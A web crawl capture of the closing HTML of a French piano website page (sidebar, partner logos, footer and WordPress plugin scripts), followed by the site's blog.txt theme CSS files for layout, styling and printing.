				</ul>
			</li>
			<li id="rss-links">
				<h3>RSS Feeds</h3>
				<ul>
					<li><a href="http://www.autourdupiano.fr/archives/12228/feed">Comments to this post</a></li>
					<li><a href="http://www.autourdupiano.fr/feed" title="Autour du piano RSS 2.0 Feed" rel="alternate" type="application/rss+xml">All posts</a></li>
					<li><a href="http://www.autourdupiano.fr/comments/feed" title="Autour du piano Comments RSS 2.0 Feed" rel="alternate" type="application/rss+xml">All comments</a></li>
				</ul>
			</li>
			<li id="search">
				<h3><label for="s">Search</label></h3>
				<form id="searchform" method="get" action="http://www.autourdupiano.fr">
					<div>
						<input id="s" name="s" type="text" value="" size="10" />
						<input id="searchsubmit" name="searchsubmit" type="submit" value="Find" />
					</div>
				</form>
			</li>
		</ul>
	</div><!-- single.php #secondary .sidebar -->

<div class="part">



<a href="http://www.lalettredumusicien.fr" target="_blank"><img src="http://www.autourdupiano.fr/wp-content/themes/blogtxt/images/lm.jpg" width="114" height="73" /></a>
<a href="http://carnetdujour.lefigaro.fr" target="_blank"><img src="http://www.autourdupiano.fr/wp-content/themes/blogtxt/images/le-figaro.jpeg" style="width:200px; height:auto;margin-bottom:12px;" /></a>
<a href="http://www.pianos-daude.com" target="_blank"><img src="http://www.autourdupiano.fr/wp-content/themes/blogtxt/images/daude.jpg" width="56" height="73" /></a>
<img src="http://www.autourdupiano.fr/wp-content/themes/blogtxt/images/lerusse.jpg" /> <br />
<a href="http://www.culturespaces.com" target="_blank"><img src="http://www.autourdupiano.fr/wp-content/themes/blogtxt/images/culture-espaces.jpg" width="149" height="23" style="margin-bottom:10px;" /></a>
<a href="http://www.pianiste.fr" target="_blank"><img src="http://www.autourdupiano.fr/wp-content/themes/blogtxt/images/logopianiste.jpg" width="110" height="25" /></a>
</div>

	<div id="footer">
		&copy; Autour du piano 1996-2026 &mdash; <a href="http://www.autourdupiano.fr/credits/" target="_top">Cr&eacute;dits</a>  &mdash; <a href="http://www.autourdupiano.fr/mentions-legales/" target="_top">Mentions l&eacute;gales et conditions g&eacute;n&eacute;rales de vente</a> 
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script>
    jQuery(document).ready(function () {
		jQuery.post('http://www.autourdupiano.fr?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var F = new Function ( response );
			return( F() );
		});
    });
</script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.autourdupiano.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Merci de confirmer que vous n\u2019\u00eates pas un robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.autourdupiano.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9.1'></script>
<script type='text/javascript' src='http://www.autourdupiano.fr/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>

</body><!-- end transmission -->
</html>

--- FILE ---
content_type: text/css
request_url: http://www.autourdupiano.fr/wp-content/themes/blogtxt/style.css
body_size: 14496
content:
/*
THEME NAME: blog.txt
THEME URI: http://www.plaintxt.org/themes/blogtxt/
DESCRIPTION: Where a blog and its text join together. An exceptionally clean theme&mdash;a classic. For WordPress 2.6.x.
VERSION: 4.6.1
AUTHOR: Scott Allan Wallick
AUTHOR URI: http://scottwallick.com/
TAGS: variable width, fixed width, variable columns, two columns, three columns, widgets, theme options, options page, white, gray, typography, microformats, hatom, hcard
*/
a,a:link{outline:none;text-decoration:none;}
div#header a,div#header a:link{color:#0d1117;}
div.hfeed a,div.hfeed a:link,div.entry-content ul.xoxo li.hentry span a,div.entry-content ul.xoxo li.hentry span a:link{  }
div.hfeed .entry-title a,div.hfeed .entry-title a:link,div.hfeed div.entry-meta a,div.hfeed div.entry-meta a:link{border-bottom:none;}

/*Liens */
div.sidebar a,div.sidebar a:link{background:#fff;color:#333;}
div.hfeed a:visited,div.entry-content ul.xoxo li.hentry span a:visited{color:#677284;}
div.hfeed .entry-title a:visited{color:#34425b;}
div#header a:hover{color:#9aa1ae;}
div.hfeed a:hover,div.hfeed .entry-title a:hover,div.hfeed div.entry-meta a:hover,div.sidebar a:hover,div.entry-content ul.xoxo li.hentry span a:hover{ text-decoration:underline; color:#900;}
div.hfeed a:active,div.sidebar a:active{color:#677284;border-bottom:1px solid #b4b9c3;}


body{background:#fff;color:#222;line-height:140%;margin:0 0 2em;padding:0;}
body abbr.published,body abbr.comment-published{border:none;}
body img{border:none;max-width:99%;}
body input#s{background:#f6f6f7;border:1px solid #9ca1a8;font-size:1em;line-height:normal;padding:0.3em 0.2em;}
body.author div.hfeed div.archive-meta p{color:#555;font-size:0.9em;margin:0;}
body.single div.navigation{margin:4em 0 0;}

/*Footer*/
div#footer{color:#9aa1ae;font-size:0.9em;padding:10px 0 0 0; margin:0 0 10px 0; text-align:center;}
div#footer a:hover{ text-decoration:underline;color: #34425b;}
div#footer a,div#footer a:link{color: #9aa1ae;}


div#globalnav,div.access,div#footer span#theme-link span.additional-name,div#footer span#theme-link span.family-name{display:none;}
div#header a{text-decoration:none;}
div#header div#blog-description,div#header div.archive-description{font-size:1.1em;line-height:133%;}

/* Bandeau logo */
div#header h1#blog-title{font-weight:normal;font-size:14pt;letter-spacing:2px;margin:0;text-transform:uppercase; text-align:center; color:#900;}
div#header h1#blog-title a{color:#900;}
div#header h1#blog-title a:hover{color:#999;}


div#wrapper .important{background:#f5f5dc url(images/important.png) no-repeat 0.5em center;border-bottom:1px solid #d0d0bb;border-top:1px solid #d0d0bb;padding:0.3em 0.5em 0.3em 2.3em;}
div#wrapper div.entry-content .download{background:url(images/file-download.png) no-repeat center left;}
div#wrapper div.entry-content .html{background:url(images/file-html.png) no-repeat center left;}
div#wrapper div.entry-content .html,div#wrapper div.entry-content .download,div#wrapper div.entry-content .pdf,div#wrapper div.entry-content .zip{margin-left:2px;padding:2px 0 2px 19px;}
div#wrapper div.entry-content .pdf{background:url(images/file-pdf.png) no-repeat center left;}
div#wrapper div.entry-content .zip{background:url(images/file-zip.png) no-repeat center left;}
div.comments h3{color:#4d5663;font-size:1.4em;font-weight:400;margin:4em 0 0.3em;}
div.comments h3.comment-header span.comment-count{color:#7a818a;font-size:0.8em;padding-left:0.2em;}
div.comments ol#comments{margin:0 0 0 2em;padding:0;}
div.comments ol#comments li{margin:1em 0 5em;padding:0;}
div.comments ol#comments li img.photo { float:left; margin:0 1em 0.5em 0; }
div.comments ol#pingbacks{list-style:none;margin:1em 0 0 1.5em;padding:0;}
div.comments ol#pingbacks li{border:1px solid #ccd0d6;color:#777;font-size:0.9em;list-style:none;margin:0 0 1.5em;padding:1em;}
div.comments ol#pingbacks p{margin-bottom:0;}
div.comments ol.commentlist li .fn,div.sidebar ul li#blogtxt-recent-comments .fn{font-weight:700;}
div.comments ol.commentlist p{margin:0.5em 0;}
div.comments ol.commentlist span.comment-meta,div.comments p#loggedin{font-style:italic;}
div.comments span.req-field{color:#c00;}
div.entry-content .alignleft{float:left;margin:0.5em 1em 0.5em 0;}
div.entry-content .alignright{float:right;margin:0.5em 0 0.5em 1em;}
div.entry-content .center,div.entry-content .aligncenter{display:block;margin:1em auto;}
div.entry-content .clearer,div.entry-content .entry-edit{clear:both;width:99%;}
div.entry-content .content-column{width:40%;}
div.entry-content .more-link{font-size:95%;font-weight:700; text-align:right;color:#006699;
}
div.entry-content a:hover img.center,div.entry-content a:hover img.aligncenter,div.entry-content a:hover img.alignright,div.entry-content a:hover img.alignleft{border:1px solid #2c384d;}
div.entry-content blockquote blockquote,div.comments ol.commentlist blockquote blockquote{border-left:5px solid #ccd0d6;font-size:0.9em;padding:0 1em;}
div.entry-content blockquote,div.comments ol.commentlist blockquote{background:#ebedef;color:#4d5663;padding:0.1em 1em;}
div.entry-content code,div.entry-content pre,div.comments ol.commentlist code,div.comments ol.commentlist pre{color:#494C5C;font:1em/133% "courier new",courier,monospace;}
div.entry-content del,div.comments ol.commentlist del{background:#ebedef;color:#31343a;}
div.entry-content div.page-link{font-size:0.9em;font-weight:700;margin:0 0 1.5em;text-align:center;}

div.entry-content h2,div.entry-content h3{font-size:1.5em;margin:1.5em 0 -0.3em;}
div.entry-content h2,div.entry-content h3,div.entry-content h4,div.entry-content h5,div.entry-content h6{ }
div.entry-content h5{font-size:1.3em;margin:1.5em 0 -0.4em;}
div.entry-content h6{font-size:1.2em;margin:1.5em 0 -0.5em;}
div.entry-content img.center,div.entry-content img.alignright,div.entry-content img.alignleft{border:1px solid #9aa1ae;}
div.entry-content ins,div.comments ol.commentlist ins{background:#f5f5dc;}
div.entry-content ol ol{list-style:lower-alpha;}
div.entry-content p,div.formcontainer p{margin:1em 0; text-align:justify;}
body.attachment h3.entry-title{margin:-1.5em 0 0.5em 0;}
div.entry-content div.entry-attachment{margin:-0.5em 0 1em;}
div.entry-content div.entry-caption{margin-bottom:2em;}
body.attachment h3.entry-title,div.entry-content div.entry-attachment,div.entry-content div.entry-caption{text-align:center;}
div.entry-content .wp-caption-text{font-style:italic;margin:0.2em auto 1em auto;text-align:center;}
div.entry-content div.gallery{clear:both;float:left;margin:1em auto;text-align:center;width:100%;}
div.entry-content div.gallery dl{float:left;margin:0 auto;text-align:center;}
div.entry-content div.gallery dl.gallery-columns-2{width:49%;}
div.entry-content div.gallery dl.gallery-columns-3{width:33%;}
div.entry-content div.gallery dl.gallery-columns-4{width:24%;}
div.entry-content div.gallery dl.gallery-columns-5{width:19%;}
div.entry-content div.gallery dd{font-style:italic;margin:0 auto 1em auto;text-align:center;}
div.entry-content div.gallery *{margin:0;padding:0;}
div.entry-content div.entry-attachment img,div.entry-content div#nav-images div img{max-width:none;overflow:hidden;}
body.attachment div#wrapper div#content div#nav-images{clear:both;margin:1em auto 2em auto;width:100%;}
body.attachment div#nav-images div{margin:0;padding:2% 2% 4% 2%;width:46%;}
body.attachment div#nav-images div.nav-previous{text-align:right;}
body.attachment div#nav-images div.nav-next{text-align:left;}
body.attachment div.entry-meta,body.attachment div.comments{clear:both;width:100%;}
div.entry-content div.entry-caption,div.entry-content q,div.comments ol.commentlist q{color:#494c5c;}
div.entry-content ul li ul{list-style:square;line-height:150%;}
div.entry-content ul.xoxo,div.entry-content ul.xoxo li{list-style:none;margin:0;padding:0;}
div.entry-content ul.xoxo li h3{margin-bottom:0.3em;}
div.entry-content ul.xoxo li ul{margin:0;padding:0;}
div.entry-content ul.xoxo li ul li{list-style:square;margin:0 0 0 2em;}
div.entry-content ul.xoxo li.hentry span.entry-title{font-size:1em;text-transform:none;}
div.entry-content ul.xoxo li.hentry span.entry-date{font-size:1em;}
div.entry-content ul.xoxo li ul li p{font-style:italic;margin-top:0.3em;}
div.formcontainer form#commentform,div.sidebar ul,div.sidebar ul li#blogtxt-recent-comments blockquote.comment-summary,div.sidebar ul li#blogtxt-recent-comments blockquote.comment-summary p{margin:0;padding:0;}
div.formcontainer div.form-input{margin:0 0 1em;}
div.formcontainer div.form-input input{width:20em;}
div.formcontainer div.form-input input,div.formcontainer div.form-textarea textarea{background:#f6f6f7;border:1px solid #7a818a;font-size:1em;line-height:normal;padding:0.3em;}
div.formcontainer div.form-textarea-label{margin:1em 0 0.2em;}
div.formcontainer textarea#comment{height:12em;margin:0 0 0.5em;overflow:auto;width:25em;}
div.formcontainer,p#mustlogin{margin:0 0 1em 1.5em;}
div.hentry div.archive-meta{font-style:italic;margin:0.5em 0 2em 2em;}
div.hentry div.entry-meta{background:#f6f7f8;border-bottom:1px solid #ccd0d6;border-top:1px solid #ccd0d6;color:#677284;font-size:0.9em;margin:1em 0 5em;padding:0.2em 0.5em;text-align:center;clear:both;}
div.hentry div.entry-meta span.meta-sep{padding:0 0 0 0.3em;}
div.hfeed .entry-title{font-size:1.6em;font-weight:400;line-height:133%;margin:0 0 -0.3em;text-transform:uppercase;}
div.hfeed .page-title{color:#4d5663;font-size:1.7em;font-weight:400;line-height:133%;margin:2em 0 0;}
div.hfeed .page-title span.page-subtitle{color:#7a818a;font-size:0.8em;padding-left:0.2em;}
div.hfeed div#post-0 input#s{width:50%;}
div.hfeed div.p1{margin:3em 0 0;}
div.nav-next{float:right;text-align:right;}
div.nav-previous{float:left;text-align:left;}
div.navigation{font-size:0.9em;height:1.2em;text-align:center;text-transform:uppercase;}
div.navigation div{width:48%;}
div.sidebar{line-height:150%; margin-right:-3px;}
div.sidebar ul li{list-style:none;margin:0 0 2.5em;padding:0;}

div.sidebar ul li h3{font-size:10pt;letter-spacing:1px;margin:0 0 0.1em; color:#999;text-transform:uppercase;}

div.sidebar ul li ul li{color:#4d5663;margin:0;padding:0;}
div.sidebar ul li ul li ul{margin:0 0 0.2em;}
div.sidebar ul li ul li ul li{color:#9aa1ae;list-style:disc;margin:0 0 0 2em;}
div.sidebar ul li#blogtxt-recent-comments span.comment-entry-title{font-size:0.8em;}
div.sidebar ul li#blogtxt-recent-comments ul li{margin:0 0 2em;}
div.sidebar ul li#tag-cloud{width:95%;overflow:hidden;line-height:250%;background:transparent;}
div.sidebar ul li#tag-cloud h3{margin-bottom:-1em;}
div.sidebar ul li#calendar div#calendar_wrap{margin:0.5em 0 0;}
div.sidebar ul li#calendar table#wp-calendar{text-align:center;width:75%;}
div.sidebar ul li#calendar table#wp-calendar tbody a{font-size:1.1em;font-weight:700;}
div.sidebar ul li#google-search div form#gsearch,div.sidebar ul li#calendar table#wp-calendar caption{text-align:left;}
div.sidebar ul li#rss_links ul li a,div.sidebar ul li#rss-links ul li a{background:url(images/feed.png) no-repeat left center;padding:0 0 0 15px;}
div.sidebar ul li#search form#searchform{margin:0.2em 0 0;padding:0;}
div.sidebar ul li#search input#s{width:10em;}
div.sidebar ul li.entry-interact ul li.comment-link a{background:url(images/comments.png) no-repeat left center;padding:0 0 0 15px;}
div.sidebar ul li.entry-interact ul li.trackback-link a{background:url(images/trackbacks.png) no-repeat left center;padding:0 0 0 15px;}
div.sidebar ul li.widget_text div.textwidget p{margin:0 0 0.5em;}


/* Salle */
a.gaveau{
float:left;
width: 157px;
height: 157px;
background-image: url(images/gaveau.jpg);
background-position: 0px 1px;
display: block;
margin:0 2px 0 0;
border:#CCC solid 1px;
}
a.gaveau:hover{
background-position: 0px -152px;
}

a.cortot{
float:left;
width: 157px;
height: 157px;
background-image: url(images/cortot.jpg);
background-position: 0px 1px;
display: block;
margin:0 2px 0 0;
border:#CCC solid 1px;
}
a.cortot:hover{
background-position: 0px -152px;
}

a.fdt{
float:left;
width: 157px;
height: 157px;
background-image: url(images/fdt.jpg);
background-position: 0px 1px;
display: block;
margin:0 2px 0 0;
border:#CCC solid 1px;
}
a.fdt:hover{
background-position: 0px -152px;
}

a.jma{
	float:left;
width: 314px;
height: 217px;
background-image: url(images/jma.jpg);
background-position: 0px 0px;
display: block;
margin:0 9px 9px 0;
border:#CCC solid 1px;
}
a.jma:hover{
background-position: 0px -217px;
}

a.tlco{
float:left;
width: 153px;
height: 217px;
background-image: url(images/tlc.jpg);
background-position: 0px 0px;
display: block;
margin:0 0 9px 0;
border:#CCC solid 1px;
}
a.tlco:hover{
background-position: 0px -217px;
}


/*Partenaires*/
.part{
	clear:both;
	padding:10px 0 10px 0;
	margin:35px 0 10px 0;
	text-align:center;
	border-bottom:#CCC solid 1px;
	border-top:#CCC solid 1px;}
.part img{
	padding:0 20px 0 20px;
		}
		
		
/*E-Commerce*/
.wpsc_category_details img{
	clear:both;
	margin:10px 0 7px 0;
	width:473px;
	padding:5px;
border:#CCC solid 1px;}
.wpsc_category_details {
	font-size:14px;
	line-height:20px;
	color:#666;
	border-bottom:#CCC solid 1px;
	padding:0 0 20px 0;
	margin: 0 0 20px 0;  
}


a.wpsc_product_title{
	color:#900 !important;
	text-align:left;
	font-size:16px;	
		text-transform:none;

		}
		
form.product_form {
	text-align:right;	
}

a.more-link{
	background:#900;
	margin:0;
	padding:2px 3px;
	color:#FFF !important;
border:none;
font-weight:normal !important;
font-size:14px !important;
}

a.more-link:hover{
	background:#900;
	margin:0;
	padding:2px 3px;
	color:#FFF !important;
	text-decoration:underline;
	font-weight:normal !important;
	font-size:14px !important;
	}

div.wpsc_description p a{
	text-align:center;
}

.wpsc_description{
	border-bottom:#999 solid 1px; padding-bottom:5px; margin-bottom:0;
}

img.imagecol {
	float:left !important;
	border:#666 1px solid !important;
	}
	
h2.prodtitle, div.hfeed h2.entry-title {
	font-size:16px;
	line-height:21px !important;
	margin:0;
	word-wrap: break-word;	
	color:#900;
}

.default_product_display .imagecol, .single_product_display .imagecol {
	margin:9px 5px 0px 0px;
	float:left;
	position:relative;
}

div.entry-content h4{font-size:16px;margin:12px 0 4px O; color:#900; text-align:left;}

div.cadre div.title{
		font-size:16px;
	line-height:21px !important;
	margin:0;
	word-wrap: break-word;	
	color:#900;
	margin-bottom:2px;
	}

div.cadre{
	margin: 5px 0;
	border:#900 solid 1px;
	padding:4px;
	}

legend{
	text-align:right;
	font-size:13px !important;
	color:#555;
	}


--- FILE ---
content_type: text/css
request_url: http://www.autourdupiano.fr/wp-content/themes/blogtxt/layouts/2c-r.css
body_size: 584
content:
/* BLOG.TXT TWO-COLUMN (RIGHT) LAYOUT */
div#container{float:left;margin:0 0 0 -20em;width:100%;}
div#content{margin:0 0 0 20em;}
div#footer{clear:both;width:100%;}
div#header{margin:0 0 0 -0.9em;padding:0.2em 0 0;}
div#header div#blog-description,div#header div.archive-description{margin:0.2em 0 0 0.9em;}
div#header h1#blog-title{padding:0 0 0 0.2em;}
div#primary{margin-top:1em;padding-top:1em;}
div#secondary{clear:right;}
div#wrapper{margin:5em 0 0 7em;}
div.hfeed{margin:0 3em 0 0;}
div.sidebar{border-left:0.1em solid #ccd0d6;overflow:hidden;padding-left:2.4em;width:17.5em;}


--- FILE ---
content_type: text/css
request_url: http://www.autourdupiano.fr/wp-content/themes/blogtxt/print.css
body_size: 860
content:
/* BLOG.TXT PRINT STYLES */
/* Styles for basic printing only. If you want remove print styles, delete line 13 from the header.php file. */
body div#blog-description,body div.sidebar,body div.access,body div#globalnav,body span.archive-meta,body div.cat-meta,body div#footer,body div.navigation,body div.comments form#commentform,body h3#respond{display:none;}
body div#wrapper div#header{background-color:#fff;background-image:none;color:#000;}
body div#wrapper div#header h1 a,html body div#wrapper div#header h1 a:link,html body div#wrapper div#header h1 a:visited,html body div#wrapper div#header h1 a:hover,html body div#wrapper div#header h1 a:active{color:#000;}
body.single div.entry-meta{line-height:200%;margin:0 20%;}
body.home div.entry-meta,body.archive div.entry-meta,body.search div.entry-meta{text-align:center;margin:0 5%;padding:0 2em;}